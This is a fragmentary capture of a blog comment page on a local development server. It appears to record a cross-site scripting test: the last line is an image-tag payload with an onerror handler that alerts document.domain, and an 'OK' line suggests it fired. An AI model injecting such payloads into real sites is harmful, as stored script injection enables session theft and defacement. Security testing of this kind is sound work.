 127.0.0.1:5000/posts/d208e40d-0616-490d-9b76-7b8d7050ca52
150%
Someone says:
Someone says:
127.0.0.1:5000
127.0.0.1
OK
Leave a Reply
Required fields are marked *
<img src=x onerror=alert(document.domain)>